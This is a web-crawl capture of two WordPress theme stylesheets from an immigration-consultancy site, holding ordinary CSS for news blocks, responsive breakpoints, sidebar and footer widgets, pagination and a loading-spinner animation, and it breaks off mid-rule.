	position: relative;
	width: 100%;
	display: block;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.news-block_four-inner:hover .news-block_four-image img {
	opacity: 0.7;
	transform: scale(1.05, 1.05) rotate(2deg);
}

.news-block_four .news-meta {
	position: relative;
}

.news-block_four .news-meta li {
	position: relative;
	color: #3e445a;
	font-size: 16px;
	margin-right: 20px;
	display: inline-block;
}

.news-block_four .news-meta li:first-child {
	position: relative;
	font-size: 14px;
	color: #ffffff;
	padding: 5px 20px;
	background-color: #22bfca;
}

.news-block_four .content {
	position: relative;
	padding-left: 30px;
	max-width: 470px;
}

.news-block_four h4 {
	position: relative;
	font-size: 24px;
	font-weight: 600;
	line-height: 30px;
	margin-top: 30px;
	font-family: "Syne", sans-serif;
}

.news-block_four h4 a {
	position: relative;
	color: #0e1531;
}

.news-block_four h4 a:hover {
	color: #22bfca;
}

.news-block_four .text {
	position: relative;
	margin-top: 20px;
	color: #3e445a;
	font-size: 16px;
}

.news-block_four .more {
	position: relative;
	color: #0e1531;
	font-weight: 600;
	margin-top: 30px;
	padding-right: 25px;
	display: inline-block;
	text-transform: uppercase;
}

.news-block_four .more::before {
	position: absolute;
	content: "\f061";
	right: 0px;
	font-family: "Font Awesome 5 Pro";
}

.news-block_four .more:hover {
	color: #22bfca;
}

.news-block_four.style-two .content {
	padding-left: 0px;
	padding-right: 30px;
}

/* News Block Five */

.news-block_five {
	position: relative;
	margin-bottom: 30px;
}

.news-block_five-inner {
	position: relative;
	padding: 30px 25px 35px;
	background-color: #ffffff;
}

.news-block_five-image {
	position: relative;
	overflow: hidden;
	width: 100%;
	background-color: #e53e29;
}

.news-block_five-image img {
	position: relative;
	width: 100%;
	display: block;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.news-block_five-inner:hover .news-block_five-image img {
	opacity: 0.7;
	transform: scale(1.05, 1.05) rotate(2deg);
}

.news-block_five .news-meta {
	position: relative;
}

.news-block_five .news-meta li {
	position: relative;
	color: #3e445a;
	font-size: 16px;
	margin-right: 20px;
	display: inline-block;
}

.news-block_five .news-meta li:first-child {
	position: relative;
	font-size: 14px;
	color: #ffffff;
	padding: 5px 20px;
	background-color: #22bfca;
}

.news-block_five .content {
	position: relative;
	padding-top: 25px;
}

.news-block_five h4 {
	position: relative;
	font-size: 24px;
	font-weight: 600;
	line-height: 34px;
	margin-top: 25px;
	font-family: "Syne", sans-serif;
}

.news-block_five h4 a {
	position: relative;
	color: #0e1531;
}

.news-block_five h4 a:hover {
	color: #22bfca;
}

.news-block_five .text {
	position: relative;
	margin-top: 15px;
	color: #3e445a;
	font-size: 16px;
}

.news-block_five .more {
	position: relative;
	color: #0e1531;
	font-weight: 600;
	margin-top: 30px;
	padding-right: 25px;
	display: inline-block;
	text-transform: uppercase;
}

.news-block_five .more::before {
	position: absolute;
	content: "\f061";
	right: 0px;
	font-family: "Font Awesome 5 Pro";
}

.news-block_five .more:hover {
	color: #22bfca;
}

@media only screen and (max-width: 1450px) {
	.feature-block_one h3 {
		font-size: 20px;
		line-height: 30px;
	}

	.about-one_image-inner {
		margin-left: 0px;
		padding-right: 0px;
	}
}

@media only screen and (max-width: 1340px) {
	.slider-one .side-image {
		margin-right: -150px;
	}

	.banner-one .text::before {
		display: none;
	}

	.country-one_pattern,
	.slider-one_pattern {
		left: -50px;
		bottom: -90px;
	}

	.choose-one_pattern {
		left: -70px;
		top: -100px;
	}

	.country-one_pattern-two {
		top: -70px;
		right: -70px;
	}

	.fluid-one .side-image {
		right: 0px;
	}

	.slider-two .image {
		margin-right: 0px;
	}
}

@media only screen and (max-width: 1200px) {
	.about-one_content-inner {
		padding-left: 0px;
	}

	.company-one_pattern {
		display: none;
	}

	.team-two .imi-service-content .next-prev-btn {
		margin-top: 50px;
	}

	.social-share_one .title-column h3 {
		font-size: 40px;
		line-height: 50px;
	}
	.company-one_pattern-two {
		right: 0;
	}
}

@media only screen and (max-width: 1140px) {
	.choose-one::before {
		bottom: 0px;
	}

	.services-four_pattern-two,
	.slider-two_pattern-two,
	.choose-one_video::before {
		display: none;
	}

	.team-one_pattern {
		top: 0px;
	}

	.choose-one {
		padding: 110px 0px 110px;
	}

	.choose-one_video {
		margin-left: 0px;
	}

	.choose-one_content {
		padding-right: 0px;
	}

	.fluid-one .side-image {
		display: none;
	}

	.slider-one_heading {
		font-size: 60px;
		line-height: 70px;
	}

	.slider-one .side-image {
		margin-right: -280px;
	}

	.sec-title h2 br {
		display: none;
	}

	.service-block_one-inner:hover {
		transform: translateX(0px) translateY(0px);
	}

	.service-block_one-text {
		padding: 0px;
	}

	.team-block_one .left-social,
	.team-block_one .right-social {
		opacity: 0;
	}

	.service-block_one_pattern {
		display: none;
	}

	.slider-two_content {
		padding-top: 0px;
		margin-right: 0px;
	}

	.slider-two_heading {
		font-size: 50px;
		line-height: 66px;
	}

	.sec-title-two h2 {
		font-size: 30px;
		line-height: 40px;
	}

	.news-block_three-author {
		margin-bottom: 15px;
	}

	.social-share_one .title-column h3 {
		font-size: 40px;
		line-height: 50px;
	}

	.header-style-four.style-two .mobile-nav-toggler,
	.header-style-four.style-three .mobile-nav-toggler {
		margin-left: 25px;
	}

	.header-style-four.style-two .brand-logo {
		padding: 25px 0px;
	}

	.sec-title-three h2 {
		font-size: 40px;
		line-height: 54px;
	}

	.about-two .content-column .content {
		margin-left: 130px;
	}

	.about-two_list li {
		font-size: 16px;
	}

	.about-two_video {
		margin-left: 10px;
		margin-top: 10px;
	}

	.about-two_counter {
		z-index: 1;
	}

	.header-style-four.style-three .brand-logo::before {
		right: -30px;
	}

	.header-style-four.style-three .header-lower .main-menu .navigation > li {
		margin-right: 25px;
	}

	.service-block_three-inner {
		padding: 40px 30px;
	}
}

@media only screen and (max-width: 1023px) {
	.header-style-four .main-menu {
		display: none !important;
	}

	.header-style-four .sticky-header .mobile-nav-toggler {
		display: block;
		margin-left: 20px;
	}

	.header-style-four .mobile-nav-toggler {
		display: block;
		cursor: pointer;
	}

	#navbarSupportedContent {
		display: block;
	}

	.header-upper-list li:last-child {
		display: none;
	}

	.country-one_pattern,
	.slider-one_pattern,
	.faq-one_pattern,
	.faq-one_pattern-two,
	.slider-one .side-image {
		display: none;
	}

	.slider-one_content {
		max-width: 100%;
	}

	.about-one_content-column {
		order: 1;
		margin-bottom: 50px;
	}

	.about-one_image-column {
		order: 2;
	}

	.choose-one_content-column {
		margin-bottom: 40px;
	}

	.choose-one_video img {
		position: relative;
		width: 100%;
	}

	.fluid-one .left-column {
		width: 100%;
	}

	.fluid-one .right-column {
		position: relative;
		width: 100%;
	}

	.fluid-one_counter {
		position: relative;
		top: 0px;
		padding: 50px 0px;
	}

	.fluid-one .side-image {
		display: block;
	}

	.fluid-one_phone {
		position: relative;
	}

	.fluid-one .left-column_inner {
		max-width: 100%;
		padding-right: 15px;
	}

	.faq-one {
		padding-bottom: 0px;
	}

	.slider-two .image {
		margin-left: 0px;
		margin-top: 30px;
	}

	.services-three_icon {
		display: none;
	}

	.services-three .prod-tabs {
		padding: 0px;
	}

	.services-three .prod-tabs .tab-btns {
		position: relative;
		max-width: 100%;
		margin-bottom: 50px;
	}

	.case-block_one .content-column .inner-column {
		margin-bottom: 30px;
	}

	.case-block_one.style-two .content-column .inner-column,
	.case-block_one.style-three .content-column .inner-column {
		margin-bottom: 0px;
	}

	.news-block_three-content {
		padding: 19px 30px;
	}

	.consult-one .image-column .image {
		margin-left: 0px;
	}

	.consult-one .fluid-form-box {
		margin-top: 0px;
	}

	.social-share_one .title-column h3 {
		font-size: 30px;
		text-align: center;
		margin-bottom: 20px;
	}

	.social-share_one .title-column h3 br {
		display: none;
	}

	.social-share_one .social-column {
		text-align: center;
	}

	.social-share_one-icons li {
		margin: 0px 3px;
	}

	.header-style-four.style-three .header-lower .inner-container {
		padding: 18px 0px;
	}

	.header-style-four.style-three .sticky-header .logo {
		position: relative;
		padding: 20px 0px;
	}

	.header-style-four.style-three .header-top .header-top_info::before {
		right: -50px;
	}

	.banner-one_title {
		font-size: 40px;
		line-height: 54px;
	}

	.banner-one .video-column {
		margin-top: 40px;
	}

	.about-two .image-two {
		right: 0px;
	}

	.about-two .content-column .content {
		margin-left: 0px;
	}

	.about-two .content-column .inner-column {
		padding: 0px 0px;
	}
}

@media only screen and (max-width: 900px) {
	.cta-one h3 {
		margin-bottom: 30px;
	}
}

@media only screen and (max-width: 767px) {
	.sec-title .text br,
	.about-one_image-inner,
	.header-top_info,
	.header-upper-list {
		display: none;
	}

	.about-one_image-column {
		margin-bottom: 0px;
	}

	.country-one .left-box {
		margin-bottom: 30px;
	}

	.team-block_one .left-social,
	.team-block_one .right-social {
		opacity: 1;
	}

	.main-footer .text {
		max-width: 100%;
	}

	.header-style-four .sticky-header .logo {
		padding: 20px 0px;
	}

	.header-top_socials {
		margin: 0 auto;
	}

	.slider-two .slide {
		padding-top: 240px;
	}

	.news-two .sec-title-two h2 br {
		display: none;
	}

	.header-style-four.style-three .header-top,
	.testimonial-one .sec-title-two .text br,
	.case-one .sec-title-two .text br,
	.services-three .sec-title-two .text br {
		display: none;
	}

	.team-two_social-box a {
		margin: 0px 2px;
	}

	.team-block_two-content {
		padding: 20px 10px;
	}

	.counter-two_counter-box {
		text-align: center;
		padding-left: 0px;
	}

	.counter-two_counter-icon {
		position: relative;
		top: 0px;
		margin: 0 auto;
	}

	.counter-two_column {
		margin-bottom: 30px;
	}

	.counter-two {
		padding-top: 75px;
	}

	.news-block_three-author {
		margin-bottom: 0px;
	}

	.banner-one {
		padding-top: 220px;
	}

	.services-four_text-column .text {
		margin-top: 0px;
	}

	.about-two .image-two {
		position: relative;
		border: 0px;
		margin-top: 30px;
	}

	.consult-two .consult-image {
		display: none;
	}

	.consult-two .content-column .title-box {
		max-width: 100%;
	}

	.sec-title-three .text br {
		display: none;
	}

	.news-block_four-inner {
		display: block !important;
	}

	.news-block_four .content {
		max-width: 100%;
		padding-left: 0px;
		padding-top: 30px;
	}

	.news-block_four.style-two .content {
		padding-top: 0px;
		padding-right: 0px;
		margin-bottom: 25px;
	}
}

@media only screen and (max-width: 599px) {
	.slider-one_heading {
		font-size: 40px;
		line-height: 55px;
		margin-bottom: 25px;
	}

	.about-one_phone {
		margin-left: 0px;
	}

	.fluid-one .side-image {
		display: none;
	}

	.fluid-one_counter {
		left: 30px;
	}

	.fluid-one_phone-box a {
		font-size: 26px;
	}

	.sec-title h2 {
		font-size: 30px;
	}

	.accordion-box .block .content {
		padding: 30px 30px;
	}

	.accordion-box .block .icon-outer {
		right: 15px;
	}

	.team-block_one-content {
		left: 10px;
		right: 10px;
	}

	.sec-title-two .text br {
		display: none;
	}

	.slider-two_heading {
		font-size: 40px;
		line-height: 56px;
	}

	.case-block_one-inner {
		padding: 20px 20px;
	}

	.news-block_two-title {
		font-size: 24px;
		line-height: 34px;
	}

	.news-block_two-content,
	.testimonial-block_one-inner {
		padding: 25px 25px;
	}

	.testimonial-block_one-text {
		font-size: 18px;
		line-height: 28px;
	}

	.news-block_three-inner {
		padding-left: 0px;
	}

	.news-block_three-content {
		border-left: 1px solid rgba(0, 0, 0, 0.07);
	}

	.news-block_three-image {
		position: relative;
		width: 100%;
		height: auto;
	}

	.social-share_one-icons li a {
		width: 50px;
		height: 50px;
		font-size: 16px;
		line-height: 48px;
		text-align: center;
	}

	.sec-title-two h2 br {
		display: none;
	}

	.banner-one_title {
		font-size: 30px;
		line-height: 44px;
	}

	.sec-title-three h2 {
		font-size: 30px;
		line-height: 44px;
	}

	.consult-two .content-column .title-box h2 {
		font-size: 40px;
		line-height: 54px;
	}

	.news-block_four-image {
		width: 100%;
		display: block;
	}

	.news-block_four-image img {
		width: 100%;
		display: block;
	}
}

@media only screen and (max-width: 479px) {
	.feature-block_one-inner {
		padding: 0px;
	}

	.header-style-four.style-two .header-lower .button-box,
	.header-style-four.style-three .header-lower .button-box {
		display: none;
	}

	.feature-block_one-icon {
		position: relative;
		height: auto;
		width: 100%;
		text-align: center;
		display: inline-block !important;
	}

	.feature-block_one h3 {
		margin: 25px 15px 15px 25px;
	}

	.feature-block_one-inner {
		padding-bottom: 25px;
	}

	.feature-block_one-inner .text {
		margin: 20px 25px 0px;
	}

	.sec-title h2 {
		font-size: 24px;
		line-height: 34px;
	}

	.about-one_phone {
		margin-top: 30px;
	}

	.about-one_content-column {
		margin-bottom: 10px;
	}

	.country-block_one-content {
		padding: 0px;
	}

	.country-block_one .flag-icon {
		position: relative;
		display: inline-block;
		margin-bottom: 20px;
	}

	.news-block_one-more::before,
	.team-block_one .left-social,
	.team-block_one .right-social,
	.header-style-four .sticky-header .button-box {
		display: none;
	}

	.fluid-form-box {
		padding: 40px 15px 40px;
	}

	.fluid-form-box .title-box h4 {
		font-size: 26px;
	}

	.fluid-one_phone {
		padding: 30px 20px 35px;
	}

	.news-block_one-more {
		padding-right: 0px;
	}

	.help-block_one-inner h4 {
		font-size: 18px;
		line-height: 28px;
	}

	.help-block_one-inner {
		padding-left: 90px;
	}

	.help-block_one-inner .book_now {
		letter-spacing: 0px;
		text-transform: capitalize;
	}

	.slider-two_heading {
		font-size: 30px;
		line-height: 40px;
	}

	.sec-title-two .title {
		letter-spacing: 0px;
	}

	.services-three .prod-tabs .tab-btns .tab-btn {
		font-size: 20px;
	}

	.services-three_image {
		height: 1000px;
	}

	.case-block_one-heading,
	.services-three .prod-tabs .content h4 {
		font-size: 26px;
	}

	.testimonial-block_one-author {
		margin-left: 0px;
	}

	.news-block_two-content {
		padding: 20px 20px;
	}

	.news-block_three-content {
		padding: 20px 20px;
	}

	.news-block_two-author,
	.news-block_three-author {
		margin-bottom: 20px;
	}

	.header-style-four.style-three .header-lower .inner-container {
		padding: 32px 0px;
	}

	.sec-title-three h2 {
		font-size: 26px;
		line-height: 40px;
	}

	.team-three .sec-title-three h2 {
		font-size: 30px;
		line-height: 40px;
	}

	.sec-title-three h2 br {
		display: none;
	}

	.price-block_one-title .price {
		font-size: 30px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://navigatorsoverseas.com/core/views/c348b17274/assets/css/custom.css?rnd=33424
body_size: 3507
content:
.no-js.no-svg{
	margin-top:0px !important;
}
.admin-bar .fixed-header .sticky-header,
.admin-bar .imi-header-section.header-style-one.sticky-on{
	top:32px;
}
.admin-bar .header-style-four,
.admin-bar .header-style-three{
	margin-top:32px;
}
/***************** Blog Sidebar Style*******************/
.widget{
	position: relative;
}
.widget ul,
.widget ol{
	position: relative;
	margin: 0;
    padding: 0;
    list-style: none;
}
.widget ul li,
.widget ol li{
	position:relative;
	color: #374C75;
    font-weight: 500;
    font-size: 18px;
	align-items: center;
	padding-bottom: 14px;
	margin-bottom:14px;
    border-bottom: 1px solid rgba(var(--imigrat-black-rgb, 0, 4, 27), 0.1);
}
.widget ul li:last-child,
.widget ol li:last-child{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
}
.widget ul li ul li,
.widget ol li ol li{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
	margin-top:14px;
	padding-top:14px;
	margin-left:15px;
	border-top: 1px solid rgba(var(--imigrat-black-rgb, 0, 4, 27), 0.1);
}
.widget ul li ul li:before,
.widget ol li ol li:before{
	top: 14px;
}
.widget ul li a,
.widget ol li a{
	position: relative;
    color: #374C75;
    font-weight: 600;
    font-size: 16px;
    display: inline-block;
    transition: all 500ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.widget ul li a:hover,
.widget ol li a:hover{
	color: #00accc;
}

.widget .tagcloud{
	position: relative;
}
.widget .tagcloud a{
	position: relative;
    display: inline-block;
	color: #000000;
    font-size: 14px !important;
    margin-right: 5px;
    padding: 8px 15px;
    margin-bottom: 8px;
    background: rgba(6, 29, 37, 0.05);
	-webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.widget .tagcloud a:hover{
	color: #fff;
  	background:#FFCC00;
}
.widget .recent-blog-widget .recent-blog-post-item{
	padding:0px;
}
/***************** Pagination Style*******************/
.pagination{
	position:relative;
	border-top: 1px solid rgba(var(--imigrat-dark-rgb, 22, 36, 62), 0.1);
    padding-top: 60px;
    margin-top: 70px;
}
.pagination ul{
	position:relative;
}
.pagination li{
	position: relative;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-bottom: -10px;
    display: inline-block;
    margin: 0px 6px 6px 0px;
}
.pagination li a, .pagination li span{
    position: relative;
    display: inline-block;
    line-height: 57px;
    height: 60px;
    font-size: 18px;
    min-width: 60px;
    color: #FFCC00;
    font-weight: 600;
    text-align: center;
    background: #ffffff;
	border: 1px solid #FFCC00;
    border-radius: 50px;
    text-transform: capitalize;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
}
.pagination li a:last-child, .pagination li a:last-child{
	border-radius: 50%;
}
.pagination li a:hover,
.pagination li span:hover,
.pagination li span.current{
	color: #fff;
	background-color: #FFCC00;
}

/******* Extra Style ********/
.elementor-widget-container .imi-consulting-cta{
    padding-top:0px;
}
.imi-testimonial-content-area .swiper-button-next:after,
.imi-testimonial-content-area .swiper-button-prev:after,
.imi-service-content .swiper-button-prev:after,
.imi-service-content .swiper-button-next:after{
	display:none;
}
.imi-service-section-2 .container,
.imi-sponsor-section .container,
.imi-2-footer-cta-section .container{
	max-width: 1350px;
	padding:0px;
}

.imi-country-feed-item .country-flag-text .country-flag img{
	height:100%;
}
.imi-contact-page-form-area input,
.imi-contact-page-form-area textarea,
.imi-team-details-form input,
.imi-team-details-form textarea{
	margin-bottom:15px;
}
.imi-team-details-img img{
	width:100%;
}



/*************** Footer Widget *************/

.footer-widget{
	position: relative;
}
.footer-widget ul,
.footer-widget ol{
	position: relative;
	margin: 0;
    padding: 0;
    list-style: none;
}
.footer-widget ul li,
.footer-widget ol li{
	position: relative;
	color: #fff;
    font-size: 18px;
	display: block;
	padding-left: 20px;
	margin-bottom:18px;
}
.footer-widget ul li:last-child,
.footer-widget ol li:last-child{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
}
.footer-widget ul li:before,
.footer-widget ol li:before{
	top: 0px;
	line-height:32px;
    left: 0;
    font-size: 14px;
    content: "\f324";
    font-weight: 300;
    position: absolute;
    color: #FFCC00;
    font-family: "Font Awesome 5 Pro";
}
.footer-widget ul li a:after,
.footer-widget ol li a:after{
	left: 0px;
    content: "";
    height: 1px;
    width: 0%;
    bottom: 0px;
    position: absolute;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    background-color: #FFCC00;
}
.footer-widget ul li ul li,
.footer-widget ol li ol li{
	margin-bottom:0px;
	padding-bottom:0px;
	border-bottom:none;
	margin-top:18px;
}
.footer-widget ul li ul li:before,
.footer-widget ol li ol li:before{
	top: 0px;
}
.footer-widget ul li a,
.footer-widget ol li a{
	position: relative;
	color: #fff;
    font-size: 18px;
    display: inline-block;
	font-weight: 400;
    transition: all 500ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.footer-widget ul li:hover a,
.footer-widget ol li:hover a{
	color: #ffffff;
}
.footer-widget ul li a:hover:after,
.footer-widget ol li a:hover:after{
	width: 100%;
}

.imi-footer-widget .imi-trending-post-area .imi-trending-post .inner-img{
	background-position:center;
	background-repeat:no-repeat;
	background-size:cover;
}
.imi-trending-post-area .imi-trending-post .inner-text{
	width:calc(100% - 101px);
}
.recent-blog-widget .recent-blog-post-item{
	padding:0px 20px;
}
.recent-blog-widget .recent-blog-post-item .blog-text{
	width:calc(100% - 135px);
}

/******* Footer Two Widget Style *******/
.imi-2-footer-section .footer-widget ul li,
.imi-2-footer-section.footer-widget ol li{
	padding-left:0px;
}
.imi-2-footer-section .footer-widget ul li:before,
.imi-2-footer-section.footer-widget ol li:before{
	display:none;
}
.imi-2-footer-section .footer-widget ul li a:after,
.imi-2-footer-section .footer-widget ol li a:after{
	background-color: var(--base-color-2);
}
.imi-2-footer-section .footer-widget ul li:hover a,
.imi-2-footer-section .footer-widget ol li:hover a{
	color: var(--base-color-2);
}


/******* Footer Three Widget Style *******/

.imi_inner_page  .imi-2-footer-section .footer-widget ul li a:after,
.imi_inner_page  .imi-2-footer-section .footer-widget ol li a:after{
	background-color: #FFCC00;
}
.imi_inner_page  .imi-2-footer-section .footer-widget ul li:hover a,
.imi_inner_page  .imi-2-footer-section .footer-widget ol li:hover a{
	color: #FFCC00;
}

/************ Service Sidebar Widget **********/

.service-widget{
	position:relative;
}
.service-widget ul {
	position:relative;
	margin:0px;
	padding:0px;
	list-style:none;
}
.service-widget ul li{
	position:relative;
	display: block;
    list-style: none;
	padding: 13px 30px;
	z-index: 1;
    width: 100%;
   	font-size: 16px;
    line-height: 1.667;
    color: var(--body-color);
}
.service-widget ul li:before{
	top: 0;
    left: 0;
    width: 0%;
    content: "";
    z-index: -1;
    height: 100%;
    position: absolute;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    background-color: #FFCC00;
}
.service-widget ul li a{
	position: relative;
	z-index: 1;
    width: 100%;
    display: block;
   	font-size: 16px;
    line-height: 1.667;
    color: var(--body-color);
}
.service-widget ul li:hover a{
	color: #fff;
}
.service-widget ul li:hover:before{
	width: 100%;
}

@media screen and (min-width: 991px) {
	.imi-service-details-sidebar-widget{
		margin-left:30px;
	}
	.imi-job-details-content .imi-service-details-sidebar-widget{
		margin-left:0px;
	}
}
@media screen and (max-width: 991px) {
	.imi-service-details-sidebar-widget{
		margin-top:80px;
	}
	.visa-details-content .imi-service-details-sidebar-widget{
		margin-top:0px;
	}
}
@media screen and (max-width: 767px) {
	.imigrat-comment-item .imigrat-comment-item {
		margin-left: 0px !important;
	}
}
/************ Country Menu Style ***********/

.country-widget.widget_nav_menu{
	position:relative;
	padding: 40px 35px;
    background-color: #f9f7ef;
}
.country-widget ul{
	position:relative;
	margin:0px;
	padding:0px;
	list-style:none;
}
.country-widget ul li{
	position:relative;
	margin-bottom: 15px;
	width: 100%;
    font-size: 18px;
    color: #586563;
    padding: 15px 20px;
    position: relative;
    display: block;
    background-color: #fff;
}
.country-widget ul li:last-child{
	margin-bottom:0px;
}
.country-widget ul li:before{
	top: 15px;
    right: 20px;
    content: "\f178";
    font-weight: 400;
    position: absolute;
    color: #FFCC00;
    font-family: "Font Awesome 5 Pro";
}
.country-widget ul li a{
	position: relative;
	font-size: 18px;
    color: #586563;
    display: block;
}
.imi-pricing-about-section{
	overflow:visible;
}

.comment_formfield{
	margin-top:80px;
}
.imigrat-comment-item .imigrat-comment-item{
	margin-left:80px;
}
.imigrat-comment-item .comment_formfield{
	margin:50px 0px;
}
.te-contact-form form p{
	margin-bottom:0px;
}

.imi-benifit-service-item .imi-benifit-arrow a i.fa-long-arrow-right{
	font-family: "Font Awesome 5 pro";
}


/*Error Section*/

.error-section{
	position:relative;
	padding:100px 0px 100px;
}

.error-section .content{
	position:relative;
	text-align:center;
}

.error-section h1{
	position:relative;
	color:#222222;
	font-size:180px;
	font-weight:600;
	line-height:1em;
	margin-bottom:10px;
}

.error-section h2{
	position:relative;
	color:#222222;
	font-size:50px;
	font-weight:300;
	line-height:1.2em;
	margin-bottom:10px;
}

.error-section .text{
	position:relative;
	color:#222222;
	font-size:20px;
	font-weight:300;
	margin-top:20px;
	line-height:1.5em;
	margin-bottom:30px;
}

.imi-breadcrumb-section{
	background-color:#FFCC00;
}

.mt-30{
	margin-top:30px;
}

.mb-30{
	margin-bottom:30px;
}

.mt-70{
	margin-top:70px;
}
.admin-bar .mobile_menu{
	z-index:999999;
}
@media screen and (max-width: 767px) {
	.admin-bar .fixed-header .sticky-header,
	.admin-bar .header-style-four,
	.admin-bar .header-style-three
	{
		margin-top:46px;
	}

}
@media screen and (max-width: 600px) {
	.admin-bar .fixed-header .sticky-header,
	.admin-bar .header-style-four,
	.admin-bar .header-style-three{
		margin-top:0px;
	}
}
@media screen and (max-width: 499px) {
	.comment_element .comment{
		flex-direction:column;
		gap:30px;
	}
	.blog_comment_box .comment_itemlist .comment_content{
		width:100%;
	}
}

.widget ul li.recentcomments,
.widget ol.wp-block-latest-comments li,
.footer-widget ul li.recentcomments,
.footer-widget ol.wp-block-latest-comments li {
	padding-left:30px;
}

.widget ul li.recentcomments:before,
.widget ol.wp-block-latest-comments li:before,
.footer-widget ul li.recentcomments:before,
.footer-widget ol.wp-block-latest-comments li:before{
	content:'\f086';
	font-family: 'Font Awesome 5 Pro';
	line-height:26px;
	font-size:15px;
	position:absolute;
	top:0px;
	left:0px;
}

.widget .has-avatars .wp-block-latest-comments__comment,
.footer-widget .has-avatars .wp-block-latest-comments__comment{
	padding-left:0px;
}

.widget .has-avatars .wp-block-latest-comments__comment:before,
.footer-widget .has-avatars .wp-block-latest-comments__comment:before{
	display:none;
}

.widget .has-avatars li .wp-block-latest-comments__comment-meta, .footer-widget .has-avatars li .wp-block-latest-comments__comment-meta{
	min-height:45px;
}

.pt-100{
	padding-top:100px;
}

/* footer 4 style  */

.footer-widget.imi-3-footer-widget ol li:before,
.footer-widget.imi-3-footer-widget ul li:before
{
	position: absolute;
	content: '\f101';
	left: 0px;
	color: #E53E29;
	font-family: 'Font Awesome 5 Pro';
}

.footer-widget.imi-3-footer-widget ol li a::after,
.footer-widget.imi-3-footer-widget ul li a::after {
	background: #E53E29;
}

.footer-widget.imi-3-footer-widget ol li a:hover,
.footer-widget.imi-3-footer-widget ul li a:hover
{
	color: #E53E29;
}

.mb-25 {
	margin-bottom: 25px;
}
.pt-90 {
	padding-top: 90px;
}
.rcp-post-wrapper img {
	min-height: 82px;
	object-fit: cover;
}
.copyright p {
	margin-bottom: 0px;
}

.footer-widget.imi-5-footer-widget ol li:before,
.footer-widget.imi-4-footer-widget ol li:before,
.footer-widget.imi-5-footer-widget ul li:before,
.footer-widget.imi-4-footer-widget ul li:before
{
	color: #fff;
}
.footer-widget.imi-5-footer-widget ul li a::after,
.footer-widget.imi-4-footer-widget ul li a::after,
.footer-widget.imi-5-footer-widget ul li a::after,
.footer-widget.imi-4-footer-widget ul li a::after
 {
	display: none;
}
.wpcf7-response-output {
    color: #fff;
}
.footer-widget .menu li a {
	font-size: 16px;
}
.text.d-block,
.left-box.d-block {
    width: 100%;
	display: block;
}
.team-block_one .right-social a,
.team-block_one .left-social a {
	display: none;
}
.team-block_one .right-social a:nth-child(1),
.team-block_one .right-social a:nth-child(2),
.team-block_one .left-social a:nth-child(3),
.team-block_one .left-social a:nth-child(4)
{
	display: inline-block;
}
.news-block_three-author img,
.news-block_one-author img {
    width: 40px;
}
ul.split-in-half {
    display: flex;
    flex-wrap: wrap;
}

ul.split-in-half li {
    width: 50%;
}
.admin-bar .header-style-two {
	margin-top: 32px;
}
.company-one_video-box {
    display: flex;
    align-items: center;
    justify-content: center;
}

.testimonial-block_one-author {
    min-height: 64px;
}
.news-block_three-image img {
    min-height: 175px;
    object-fit: cover;
}
.testimonial-two .swiper-button-next:after,
.testimonial-two .swiper-button-prev:after {
    display: none;
}
.service-block_one-image img {
    min-height: 330px;
    object-fit: cover;
}

.service-block_one-heading {
    text-transform: capitalize;
}
.video_box {
	display: flex;
	align-items: center;
	justify-content: center;
}
.news-block_two-author span img {
	width: 40px;
}
.team-three .swiper-button-next:after,
.team-three .swiper-button-prev:after {
	display: none;
}
#imi-4-footer .widget_nav_menu ,
#imi-5-footer .widget_nav_menu {
    padding-left: 50px;
}

.dot-spinner {
	--uib-size: 3.8rem;
	--uib-speed: .9s;
	--uib-color: #fff;
	position: relative;
	display: flex;
	align-items: center;
	justify-content: flex-start;
	height: var(--uib-size);
	width: var(--uib-size);
  }

  .dot-spinner__dot {
	position: absolute;
	top: 0;
	left: 0;
	display: flex;
	align-items: center;
	justify-content: flex-start;
	height: 100%;
	width: 100%;
  }

  .dot-spinner__dot::before {
	content: '';
	height: 20%;
	width: 20%;
	border-radius: 50%;
	background-color: var(--uib-color);
	transform: scale(0);
	opacity: 0.5;
	animation: pulse0112 calc(var(--uib-speed) * 1.111) ease-in-out infinite;
	box-shadow: 0 0 20px rgba(18, 31, 53, 0.3);
  }

  .dot-spinner__dot:nth-child(2) {
	transform: rotate(45deg);
  }

  .dot-spinner__dot:nth-child(2)::before {
	animation-delay: calc(var(--uib-speed) * -0.875);
  }

  .dot-spinner__dot:nth-child(3) {
	transform: rotate(90deg);
  }

  .dot-spinner__dot:nth-child(3)::before {
	animation-delay: calc(var(--uib-speed) * -0.75);
  }

  .dot-spinner__dot:nth-child(4) {
	transform: rotate(135deg);
  }

  .dot-spinner__dot:nth-child(4)::before {
	animation-delay: calc(var(--uib-speed) * -0.625);
  }

  .dot-spinner__dot:nth-child(5) {
	transform: rotate(180deg);
  }

  .dot-spinner__dot:nth-child(5)::before {
	animation-delay: calc(var(--uib-speed) * -0.5);
  }

  .dot-spinner__dot:nth-child(6) {
	transform: rotate(225deg);
  }

  .dot-spinner__dot:nth-child(6)::before {
	animation-delay: calc(var(--uib-speed) * -0.375);
  }

  .dot-spinner__dot:nth-child(7) {
	transform: rotate(270deg);
  }

  .dot-spinner__dot:nth-child(7)::before {
	animation-delay: calc(var(--uib-speed) * -0.25);
  }

  .dot-spinner__dot:nth-child(8) {
	transform: rotate(315deg);
  }

  .dot-spinner__dot:nth-child(8)::before {
